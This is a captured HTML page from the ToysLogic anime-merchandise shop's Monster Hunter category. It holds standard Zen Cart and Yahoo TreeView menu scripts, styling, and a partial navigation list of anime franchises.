

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://www.toyslogic.com/index.php?main_page=index&cPath=588_604_425
body_size: 352847
content:
<!DOCTYPE html>
<html dir="ltr" lang="en">
<head>  
<title>Monster Hunter : ToysLogic, Otaku for LIFE</title>
<meta charset="iso-8859-1">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
<meta name="keywords" content="Model Kit Plush Anime Figure Accessories Gift Card Games Trading Figures Mystery Bag otaku, toys, anime, models, sf3d, ma.k, Gundam, PVC figure, Anime figure, Anime Accessories, Japanese figure Monster Hunter" />
<meta name="description" content="ToysLogic : Monster Hunter - Model Kit Plush Anime Figure Accessories Gift Card Games Trading Figures Mystery Bag otaku, toys, anime, models, sf3d, ma.k, Gundam, PVC figure, Anime figure, Anime Accessories, Japanese figure" />
<meta name="author" content="Toyslogic" />
<meta name="generator" content="Toyslogic" />
<!--[if lt IE 9]>
   <script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<base href="https://www.toyslogic.com/" />
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js'></script>
<script>window.jQuery || document.write('<script src="includes/templates/genesis/jscript/jquery.1.7.1.js"><\/script>')</script>
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_bootstrap.min.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_cloudzoom.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_colorbox.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_flexslider.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_font-awesome.min.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_font.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_genesis.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_reward.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_tree.css" />
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_bootstrap.min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_cloud-zoom.1.0.2.min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_genesis.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery-ui-1.8.23.custom.min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.colorbox-min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.cookies.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.easing.1.3.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.flexslider-min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.tweet.js"></script>
<script type="text/javascript">
/* -----------------------------------------------------------
  YahooTreeMenuWithAJAX for Zen-Cart v 1.3.0.2 v0.3a 

  author: Andrew Yermakov andrew@cti.org.ua / Patch: Seethrou

  Released under the GNU General Public License
  ------------------------------------------------------------
*/
    
    function nodeData(id, path) {
	this.id = id;
	this.path = path;
    }

    function makeRequest(url, node, onCompleteCallback) {
	var http_request = false;
	
	if (window.XMLHttpRequest) {
	    http_request = new XMLHttpRequest();
	    if (http_request.overrideMimeType) {
		http_request.overrideMimeType('text/xml');
	    }
	    browser = 'mozilla';
	} else if (window.ActiveXObject) {
	    browser = 'IE';
	    try {
		http_request = new ActiveXObject("Msxml2.XMLHTTP");
	    } catch (e) {
		try {
		    http_request = new ActiveXObject("Microsoft.XMLHTTP");
		} catch (e) {}
	    }
	}
	
	if (!http_request) {
	    alert('Giving up :( Cannot create an XMLHTTP instance');
	}
	http_request.onreadystatechange = function() { alertContents(http_request, node, onCompleteCallback); };
	http_request.open('GET', url, true);
	http_request.send(null);
    }
    
    function alertContents(http_request, node, onCompleteCallback) {
	var tmpNode;
	if (http_request.readyState == 4) {
	    if (http_request.status == 200) {
		if (browser == 'IE') {
		    var xmldoc = new ActiveXObject("Msxml2.DOMDocument.3.0");
		    xmldoc.loadXML(http_request.responseText);
		} else {
		    var xmldoc = http_request.responseXML;
		}
		var root_node = xmldoc.getElementsByTagName('category');
		for (i = 0; i < root_node.length; i++) {
		    var id = root_node.item(i).getElementsByTagName('id').item(0).firstChild.data;
		    var childCount = root_node.item(i).getElementsByTagName('childcount').item(0).firstChild.data;
		    var productsCount = root_node.item(i).getElementsByTagName('productscount').item(0).firstChild.data;
		    var multiExpand = root_node.item(i).getElementsByTagName('multiexpand').item(0).firstChild.data;
		    var path = node.data.path + "_" + id;
		    
		    if (productsCount > 0) {
		        tmpNode = new YAHOO.widget.MenuNode({label: root_node.item(i).getElementsByTagName('name').item(0).firstChild.data, href: "index.php?main_page=index&cPath=" + path }, node, false);
		    } else {
			tmpNode = new YAHOO.widget.MenuNode({label: root_node.item(i).getElementsByTagName('name').item(0).firstChild.data }, node, false);
		    }
		    
		    if (multiExpand == 1) {
			tmpNode.multiExpand = true;
		    }
		    
		    tmpNode.data = new nodeData(id, path);
		    if (childCount > 0) {
			tmpNode.setDynamicLoad(loadDataForNode);
		    }
		}
		
		onCompleteCallback();
	    } else {
		alert('There was a problem with the request.');
	    }
	}
    }
</script>
<script type="text/javascript">/* Copyright (c) 2006 Yahoo! Inc. All rights reserved. */YAHOO.widget.TreeView=function(id){if(id){this.init(id);}};YAHOO.widget.TreeView.nodeCount=0;YAHOO.widget.TreeView.prototype={id:null,_nodes:null,locked:false,_expandAnim:null,_collapseAnim:null,_animCount:0,maxAnim:2,setExpandAnim:function(_2){if(YAHOO.widget.TVAnim.isValid(_2)){this._expandAnim=_2;}},setCollapseAnim:function(_3){if(YAHOO.widget.TVAnim.isValid(_3)){this._collapseAnim=_3;}},animateExpand:function(el){if(this._expandAnim&&this._animCount<this.maxAnim){var _5=this;var a=YAHOO.widget.TVAnim.getAnim(this._expandAnim,el,function(){_5.expandComplete();});if(a){++this._animCount;a.animate();}return true;}return false;},animateCollapse:function(el){if(this._collapseAnim&&this._animCount<this.maxAnim){var _7=this;var a=YAHOO.widget.TVAnim.getAnim(this._collapseAnim,el,function(){_7.collapseComplete();});if(a){++this._animCount;a.animate();}return true;}return false;},expandComplete:function(){--this._animCount;},collapseComplete:function(){--this._animCount;},init:function(id){this.id=id;this._nodes=new Array();YAHOO.widget.TreeView.trees[id]=this;this.root=new YAHOO.widget.RootNode(this);},draw:function(){var _8=this.root.getHtml();document.getElementById(this.id).innerHTML=_8;this.firstDraw=false;},regNode:function(_9){this._nodes[_9.index]=_9;},getRoot:function(){return this.root;},setDynamicLoad:function(_10){this.root.setDynamicLoad(_10);},expandAll:function(){if(!this.locked){this.root.expandAll();}},collapseAll:function(){if(!this.locked){this.root.collapseAll();}},getNodeByIndex:function(_11){var n=this._nodes[_11];return (n)?n:null;},getNodeByProperty:function(_13,_14){for(var i in this._nodes){var n=this._nodes[i];if(n.data&&_14==n.data[_13]){return n;}}return null;},onExpand:function(_16){},onCollapse:function(_17){}};YAHOO.widget.TreeView.trees=[];YAHOO.widget.TreeView.getTree=function(_18){var t=YAHOO.widget.TreeView.trees[_18];return (t)?t:null;};YAHOO.widget.TreeView.getNode=function(_20,_21){var t=YAHOO.widget.TreeView.getTree(_20);return (t)?t.getNodeByIndex(_21):null;};YAHOO.widget.TreeView.addHandler=function(el,_22,fn,_24){_24=(_24)?true:false;if(el.addEventListener){el.addEventListener(_22,fn,_24);}else{if(el.attachEvent){el.attachEvent("on"+_22,fn);}else{el["on"+_22]=fn;}}};YAHOO.widget.TreeView.preload=function(){var _25=["ygtvtn","ygtvtm","ygtvtmh","ygtvtp","ygtvtph","ygtvln","ygtvlm","ygtvlmh","ygtvlp","ygtvlph","ygtvloading"];var sb=[];for(var i=0;i<_25.length;++i){sb[sb.length]="<span class=\""+_25[i]+"\">&nbsp;<\/span>";}var f=document.createElement("div");var s=f.style;s.position="absolute";s.top="-1000px";s.left="-1000px";f.innerHTML=sb.join("");document.body.appendChild(f);};YAHOO.widget.TreeView.addHandler(window,"load",YAHOO.widget.TreeView.preload);YAHOO.widget.Node=function(_29,_30,_31){if(_30){this.init(_29,_30,_31);}};YAHOO.widget.Node.prototype={index:0,children:null,tree:null,data:null,parent:null,depth:-1,href:null,target:"_self",expanded:false,multiExpand:true,renderHidden:false,childrenRendered:false,previousSibling:null,nextSibling:null,_dynLoad:false,dataLoader:null,isLoading:false,hasIcon:true,init:function(_32,_33,_34){this.data=_32;this.children=[];this.index=YAHOO.widget.TreeView.nodeCount;++YAHOO.widget.TreeView.nodeCount;this.expanded=_34;if(_33){this.tree=_33.tree;this.parent=_33;this.href="javascript:"+this.getToggleLink();this.depth=_33.depth+1;this.multiExpand=_33.multiExpand;_33.appendChild(this);}},appendChild:function(_35){if(this.hasChildren()){var sib=this.children[this.children.length-1];sib.nextSibling=_35;_35.previousSibling=sib;}this.tree.regNode(_35);this.children[this.children.length]=_35;return _35;},getSiblings:function(){return this.parent.children;},showChildren:function(){if(!this.tree.animateExpand(this.getChildrenEl())){if(this.hasChildren()){this.getChildrenEl().style.display="";}}},hideChildren:function(){if(!this.tree.animateCollapse(this.getChildrenEl())){this.getChildrenEl().style.display="none";}},getElId:function(){return "ygtv"+this.index;},getChildrenElId:function(){return "ygtvc"+this.index;},getToggleElId:function(){return "ygtvt"+this.index;},getEl:function(){return document.getElementById(this.getElId());},getChildrenEl:function(){return document.getElementById(this.getChildrenElId());},getToggleEl:function(){return document.getElementById(this.getToggleElId());},getToggleLink:function(){return "YAHOO.widget.TreeView.getNode('"+this.tree.id+"',"+this.index+").toggle()";},collapse:function(){if(!this.expanded){return;}if(!this.getEl()){this.expanded=false;return;}this.hideChildren();this.expanded=false;if(this.hasIcon){this.getToggleEl().className=this.getStyle();}this.tree.onCollapse(this);},expand:function(){if(this.expanded){return;}if(!this.getEl()){this.expanded=true;return;}if(!this.childrenRendered){this.getChildrenEl().innerHTML=this.renderChildren();}this.expanded=true;if(this.hasIcon){this.getToggleEl().className=this.getStyle();}if(this.isLoading){this.expanded=false;return;}if(!this.multiExpand){var _37=this.getSiblings();for(var i=0;i<_37.length;++i){if(_37[i]!=this&&_37[i].expanded){_37[i].collapse();}}}this.showChildren();this.tree.onExpand(this);},getStyle:function(){if(this.isLoading){return "ygtvloading";}else{var loc=(this.nextSibling)?"t":"l";var _39="n";if(this.hasChildren(true)||this.isDynamic()){_39=(this.expanded)?"m":"p";}return "ygtv"+loc+_39;}},getHoverStyle:function(){var s=this.getStyle();if(this.hasChildren(true)&&!this.isLoading){s+="h";}return s;},expandAll:function(){for(var i=0;i<this.children.length;++i){var c=this.children[i];if(c.isDynamic()){alert("Not supported (lazy load + expand all)");break;}else{if(!c.multiExpand){alert("Not supported (no multi-expand + expand all)");break;}else{c.expand();c.expandAll();}}}},collapseAll:function(){for(var i=0;i<this.children.length;++i){this.children[i].collapse();this.children[i].collapseAll();}},setDynamicLoad:function(_41){this.dataLoader=_41;this._dynLoad=true;},isRoot:function(){return (this==this.tree.root);},isDynamic:function(){var _42=(!this.isRoot()&&(this._dynLoad||this.tree.root._dynLoad));return _42;},hasChildren:function(_43){return (this.children.length>0||(_43&&this.isDynamic()&&!this.childrenRendered));},toggle:function(){if(!this.tree.locked&&(this.hasChildren(true)||this.isDynamic())){if(this.expanded){this.collapse();}else{this.expand();}}},getHtml:function(){var sb=[];sb[sb.length]="<div class=\"ygtvitem\" id=\""+this.getElId()+"\">";sb[sb.length]=this.getNodeHtml();sb[sb.length]=this.getChildrenHtml();sb[sb.length]="<\/div>";return sb.join("");},getChildrenHtml:function(){var sb=[];sb[sb.length]="<div class=\"ygtvchildren\"";sb[sb.length]=" id=\""+this.getChildrenElId()+"\"";if(!this.expanded){sb[sb.length]=" style=\"display:none;\"";}sb[sb.length]=">";if(this.hasChildren(true)&&this.expanded){sb[sb.length]=this.renderChildren();}sb[sb.length]="<\/div>";return sb.join("");},renderChildren:function(){var _44=this;if(this.isDynamic()&&!this.childrenRendered){this.isLoading=true;this.tree.locked=true;if(this.dataLoader){setTimeout(function(){_44.dataLoader(_44,function(){_44.loadComplete();});},10);}else{if(this.tree.root.dataLoader){setTimeout(function(){_44.tree.root.dataLoader(_44,function(){_44.loadComplete();});},10);}else{return "Error: data loader not found or not specified.";}}return "";}else{return this.completeRender();}},completeRender:function(){var sb=[];for(var i=0;i<this.children.length;++i){sb[sb.length]=this.children[i].getHtml();}this.childrenRendered=true;return sb.join("");},loadComplete:function(){this.getChildrenEl().innerHTML=this.completeRender();this.isLoading=false;this.expand();this.tree.locked=false;},getAncestor:function(_45){if(_45>=this.depth||_45<0){return null;}var p=this.parent;while(p.depth>_45){p=p.parent;}return p;},getDepthStyle:function(_47){return (this.getAncestor(_47).nextSibling)?"ygtvdepthcell":"ygtvblankdepthcell";},getNodeHtml:function(){return "";}};YAHOO.widget.RootNode=function(_48){this.init(null,null,true);this.tree=_48;};YAHOO.widget.RootNode.prototype=new YAHOO.widget.Node();YAHOO.widget.RootNode.prototype.getNodeHtml=function(){return "";};YAHOO.widget.TextNode=function(_49,_50,_51){if(_50){this.init(_49,_50,_51);this.setUpLabel(_49);}};YAHOO.widget.TextNode.prototype=new YAHOO.widget.Node();YAHOO.widget.TextNode.prototype.labelStyle="ygtvlabel";YAHOO.widget.TextNode.prototype.labelElId=null;YAHOO.widget.TextNode.prototype.label=null;YAHOO.widget.TextNode.prototype.setUpLabel=function(_52){if(typeof _52=="string"){_52={label:_52};}this.label=_52.label;if(_52.href){this.href=_52.href;}if(_52.target){this.target=_52.target;}this.labelElId="ygtvlabelel"+this.index;};YAHOO.widget.TextNode.prototype.getLabelEl=function(){return document.getElementById(this.labelElId);};YAHOO.widget.TextNode.prototype.getNodeHtml=function(){var sb=new Array();sb[sb.length]="<table border=\"0\" cellpadding=\"0\" cellspacing=\"0\">";sb[sb.length]="<tr>";for(i=0;i<this.depth;++i){sb[sb.length]="<td class=\""+this.getDepthStyle(i)+"\">&nbsp;<\/td>";}var _53="YAHOO.widget.TreeView.getNode('"+this.tree.id+"',"+this.index+")";sb[sb.length]="<td";sb[sb.length]=" id=\""+this.getToggleElId()+"\"";sb[sb.length]=" class=\""+this.getStyle()+"\"";if(this.hasChildren(true)){sb[sb.length]=" onmouseover=\"this.className=";sb[sb.length]=_53+".getHoverStyle()\"";sb[sb.length]=" onmouseout=\"this.className=";sb[sb.length]=_53+".getStyle()\"";}sb[sb.length]=" onclick=\"javascript:"+this.getToggleLink()+"\">&nbsp;";sb[sb.length]="<\/td>";sb[sb.length]="<td>";sb[sb.length]="<a";sb[sb.length]=" id=\""+this.labelElId+"\"";sb[sb.length]=" class=\""+this.labelStyle+"\"";sb[sb.length]=" href=\""+this.href+"\"";sb[sb.length]=" target=\""+this.target+"\"";if(this.hasChildren(true)){sb[sb.length]=" onmouseover=\"document.getElementById('";sb[sb.length]=this.getToggleElId()+"').className=";sb[sb.length]=_53+".getHoverStyle()\"";sb[sb.length]=" onmouseout=\"document.getElementById('";sb[sb.length]=this.getToggleElId()+"').className=";sb[sb.length]=_53+".getStyle()\"";}sb[sb.length]=" >";sb[sb.length]=this.label;sb[sb.length]="<\/a>";sb[sb.length]="<\/td>";sb[sb.length]="<\/tr>";sb[sb.length]="<\/table>";return sb.join("");};YAHOO.widget.MenuNode=function(_54,_55,_56){if(_55){this.init(_54,_55,_56);this.setUpLabel(_54);}this.multiExpand=false;};YAHOO.widget.MenuNode.prototype=new YAHOO.widget.TextNode();YAHOO.widget.HTMLNode=function(_57,_58,_59,_60){if(_58){this.init(_57,_58,_59);this.initContent(_57,_60);}};YAHOO.widget.HTMLNode.prototype=new YAHOO.widget.Node();YAHOO.widget.HTMLNode.prototype.contentStyle="ygtvhtml";YAHOO.widget.HTMLNode.prototype.contentElId=null;YAHOO.widget.HTMLNode.prototype.content=null;YAHOO.widget.HTMLNode.prototype.initContent=function(_61,_62){if(typeof _61=="string"){_61={html:_61};}this.html=_61.html;this.contentElId="ygtvcontentel"+this.index;this.hasIcon=_62;};YAHOO.widget.HTMLNode.prototype.getContentEl=function(){return document.getElementById(this.contentElId);};YAHOO.widget.HTMLNode.prototype.getNodeHtml=function(){var sb=new Array();sb[sb.length]="<table border=\"0\" cellpadding=\"0\" cellspacing=\"0\">";sb[sb.length]="<tr>";for(i=0;i<this.depth;++i){sb[sb.length]="<td class=\""+this.getDepthStyle(i)+"\">&nbsp;<\/td>";}if(this.hasIcon){sb[sb.length]="<td";sb[sb.length]=" id=\""+this.getToggleElId()+"\"";sb[sb.length]=" class=\""+this.getStyle()+"\"";sb[sb.length]=" onclick=\"javascript:"+this.getToggleLink()+"\">&nbsp;";if(this.hasChildren(true)){sb[sb.length]=" onmouseover=\"this.className=";sb[sb.length]="YAHOO.widget.TreeView.getNode('";sb[sb.length]=this.tree.id+"',"+this.index+").getHoverStyle()\"";sb[sb.length]=" onmouseout=\"this.className=";sb[sb.length]="YAHOO.widget.TreeView.getNode('";sb[sb.length]=this.tree.id+"',"+this.index+").getStyle()\"";}sb[sb.length]="<\/td>";}sb[sb.length]="<td";sb[sb.length]=" id=\""+this.contentElId+"\"";sb[sb.length]=" class=\""+this.contentStyle+"\"";sb[sb.length]=" >";sb[sb.length]=this.html;sb[sb.length]="<\/td>";sb[sb.length]="<\/tr>";sb[sb.length]="<\/table>";return sb.join("");};YAHOO.widget.TVAnim=new function(){this.FADE_IN="YAHOO.widget.TVFadeIn";this.FADE_OUT="YAHOO.widget.TVFadeOut";this.getAnim=function(_63,el,_64){switch(_63){case this.FADE_IN:return new YAHOO.widget.TVFadeIn(el,_64);case this.FADE_OUT:return new YAHOO.widget.TVFadeOut(el,_64);default:return null;}};this.isValid=function(_65){return ("undefined"!=eval("typeof "+_65));};};YAHOO.widget.TVFadeIn=function(el,_66){this.el=el;this.callback=_66;};YAHOO.widget.TVFadeIn.prototype={animate:function(){var _67=this;var s=this.el.style;s.opacity=0.1;s.filter="alpha(opacity=10)";s.display="";var dur=0.4;var a=new YAHOO.util.Anim(this.el,{opacity:{from:0.1,to:1,unit:""}},dur);a.onComplete.subscribe(function(){_67.onComplete();});a.animate();},onComplete:function(){this.callback();}};YAHOO.widget.TVFadeOut=function(el,_69){this.el=el;this.callback=_69;};YAHOO.widget.TVFadeOut.prototype={animate:function(){var _70=this;var dur=0.4;var a=new YAHOO.util.Anim(this.el,{opacity:{from:1,to:0.1,unit:""}},dur);a.onComplete.subscribe(function(){_70.onComplete();});a.animate();},onComplete:function(){var s=this.el.style;s.display="none";s.filter="alpha(opacity=100)";this.callback();}};</script>
  <link rel="stylesheet" type="text/css" href="includes/templates/modern/css/ui-lightness/ui.all.css" media="screen">
<!--  // initialize Tabs -->
<script type="text/javascript">


$(document).ready(function()
{
  $("#tabs").tabs();
});

</script>

<!--[if lt IE 9]>
  <link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/font-awesome-ie7.min" />
<![endif]-->
<style type="text/css">a, .flex-direction-nav a:hover, .social, .dropdown-menu li > a:hover, .dropdown-menu li > a:focus, .dropdown-submenu:hover > a, .dropdown-menu .active > a, .dropdown-menu .active > a:hover, .indexProducts .price, .itemTitle a:hover , .name a:hover, #productPrices, #zoomImage:hover, .price, .productSpecialPrice, .productSalePrice, .productSpecialPriceSale, .productPriceDiscount, .footerBoxHeading, ul.categories-side li a:hover, ul.categories-side li a.side-active, .tweet_list li a, #scroller ul li a:hover, #scroller ul li .price, ul.categories-side li .sideCollapsible:before, #informationFooter ul li a:hover { color: #F17e24; }.dropdown-menu li > a:hover, .dropdown-submenu:hover>a { color: #ffffff; }#siteinfoLegal a { color: #F17e24 !important; }.big-direction-nav a:hover, .big-control-paging li a:hover, .big-control-paging li a.big-active, .button:hover, #navMain ul li a:hover, .contactDetails:hover, .dropdown-menu li > a:hover, .dropdown-submenu:hover>a { background: #F17e24; }.carousel-nav ul li a.grey-next:hover, .carousel-nav ul li a.grey-prev:hover { background: #F17e24; color: #ffffff }.collapseFooter, .collapseFooter:hover, .collapseFooter.collapsed, .collapseFooter.collapsed:hover { background-color: #F17e24;}.search-top-header input[type="text"].m-wrap:focus { border: 1px solid #F17e24 !important; }.navbar .nav > li > a:focus, .navbar .nav > li > a:hover, .navbar .nav li.dropdown.open > .dropdown-toggle, .navbar .nav li.dropdown.active > .dropdown-toggle, .navbar .nav li.dropdown.open.active > .dropdown-toggle, a.dd-active, .indexProducts:hover .indexProductsInner, .gridItem:hover .gridItemInner { border-bottom: 2px solid #F17e24; }.nav-tabs > li > a:hover, .nav-tabs > .active > a, .nav-tabs > .active > a:hover { border-bottom: 1px solid #F17e24; }#mainWrapper { border-top: 3px solid #F17e24; }#footerWidgetWrapper { border-top: 2px solid #F17e24; }@media (max-width: 979px) { .dropdown-menu li > a:hover { color: #ffffff !important; } .navbar .nav > li > a:focus, .navbar .nav > li > a:hover, .navbar .nav li.dropdown.open > .dropdown-toggle, .navbar .nav li.dropdown.active > .dropdown-toggle, .navbar .nav li.dropdown.open.active > .dropdown-toggle, a.dd-active { border: none !important; } #topMobileMenu.collapsed, #topMobileMenu, #topMobileMenu:hover { background: #F17e24; } #topMobileMenu.collapsed:hover, .navbar .nav > li > a:focus, .navbar .nav > li > a:hover, li.level1 > a:hover, li.level2 a:hover, .headerCollapsible, #mobile-menu li a:hover, .headerCollapsible:hover { background: #F17e24; color: #ffffff } .navbar .nav li.dropdown.open > .dropdown-toggle:hover, .navbar .nav li.dropdown.active > .dropdown-toggle:hover, .navbar .nav li.dropdown.open.active > .dropdown-toggle:hover { background: #F17e24 !important; } }@media (max-width: 480px) { .nav-tabs > li > a:hover, .nav-tabs > .active > a, .nav-tabs > .active > a:hover { border: none } .search-top-header input[type="text"].m-wrap:focus { border: 1px solid #409F89 !important; } }</style>
<style type="text/css">body { background: #eeeeee url("includes/templates/genesis/images/grey-noise.png"); }</style>
<style type="text/css">.social.facebook:hover { background: #3B5998; color: #ffffff; }.social.twitter:hover { background: #00a0d1; color: #ffffff; }.social.gplus:hover { background: #db5a3c; color: #ffffff; }.social.pinterest:hover { background: #910101; color: #ffffff; }.social.youtube:hover { background: #b91f1f; color: #ffffff; }.social.skype:hover { background: #12a5f4; color: #ffffff; }</style>
<script type='text/javascript' src='includes/templates/genesis/jscript/respond.js'></script>
</head>

<body id="indexBody"> 
<div id="mainWrapper" class="container">




<!--bof-header logo and navigation display-->

<header id="headerWrapper">
<!--bof-navigation displa-->
<div id="navMainWrapper">
<div class="row-fluid">
<div id="textGreeting" class="span5">
        <p class="greeting">Welcome <span class="greetUser">Guest!</span> <a href="https://www.toyslogic.com/index.php?main_page=login">LOG IN</a></p>
        
</div>
<div id="navMain" class="row-fluid span7">
    <ul class="pull-right">
    		      <li><a href="https://www.toyslogic.com/index.php?main_page=account"
       class="register"><i class="icon-user"></i> Register</a></li>
	    <li><a data-my-tooltip="tooltip" href="http://www.toyslogic.com/index.php?main_page=shopping_cart" 
        data-placement="bottom" title="0&nbsp;items - $0.00" 
    class="cart"><i class="icon-shopping-cart"></i> Cart</a></li>   
	</ul>
</div>
</div>    
</div>
<!--eof-navigation display-->
 
<!--bof-branding display-->
<div id="logoWrapper">
    <div class="row-fluid">
        <div id="logo" class="span6"><a href="http://www.toyslogic.com/"><img src="includes/templates/genesis/images/logo.png" alt="Toyslogic - Otaku For Life" title=" Toyslogic - Otaku For Life " width="579" height="76" /></a></div>
                      <!--<span id="tagline"><blockquote><p>Otaku For Life</p></blockquote></span>-->
                <div class="span6"><div class="search-top-header pull-right"><form name="quick_find_header" action="https://www.toyslogic.com/index.php?main_page=advanced_search_result" method="get"><div class="m-input-append"><input type="hidden" name="main_page" value="advanced_search_result" /><input type="hidden" name="search_in_description" value="1" /><input type="text" name="keyword" class="m-wrap" size="6" maxlength="30" class="m-wrap" placeholder="Search" /></div></form></div></div>
    </div>
</div>
<!--eof-branding display-->

<!--eof-header logo and navigation display-->

<!--bof-main-menu-->
<!--eof-main-menu-->

<!--bof-optional categories tabs navigation display-->
<nav id="categories-menu-small">
    <div id="topMobileMenu" class="collapsed" data-toggle="collapse" data-target="#mobile-menu">Menu<span class="icon-align-justify pull-right"></span></div>
        <ul id="mobile-menu" class="unstyled collapse">
            <li class="home"><a href="http://www.toyslogic.com/">Home</a></li>
            <li class="level0"><a href="index.php?main_page=index&cPath=588">Anime Figure</a><span class="headerCollapsible" data-toggle="collapse" data-target="#mobile_588"></span><ul id="mobile_588" class="hasSubCat collapse in"><li class="level1"><a href="index.php?main_page=index&cPath=588_291">Anime Figure A-B</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_291"></span><ul id="mobile_291" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_291_5273">2.5 Dimensional Seduction</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4751">86</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4892">A Couple Of Cuckoos</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4412">A-Z</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4973">Aharen San</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2082">Aika de Ikuno</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5301">Alya Sometimes Hides</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2108">Amagami</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4391">Amakano</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4043">Amatsutsumi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3682">And you thought</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_1947">Angel Beats</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2963">Animal Crossing</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2558">Ano Natsu de Matteru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2559">Aquarion Evol</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4309">Arifureta</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4459">Arknights</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4010">Arms Note</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4022">Asanagi Original Character</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3317">Assassination Class Room</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2857">Atelier Meruru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4364">Atelier Ryza</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5311">Atri My Dear Moments</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2985">Attack on Titan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3667">Avatar</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4009">Avian Romance</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4038">Azur Lane</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_1856">Bakemonogatari</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2015">Bakuman</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4182">Banana Fish</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3802">BanG Dream</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4765">Battle In 5 Seconds</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3874">Beat Valkyrie Ixseal</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5011">BELLE</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_387">Berserk</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4067">BINDing Creators Opinion</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4343">Black Clover</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_1512">Black Rock Shooter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3348">Bladre Arcus from Shining</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2100">BlazBlue</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3968">Blend S</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3649">Blood Blockade Battlefront</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4881">Blue Archive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5334">Blue Box</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2132">Blue Exorcist</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5077">Blue Lock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4951">Blue Period</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5115">Bocchi The Rock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4774">Bofuri</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4668">Bottom-tier Character Tomozaki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3674">Bungo Stray Dogs</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4196">Butcher U</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5081">Needy Streamer Overload</a></li>
</ul>      </li>
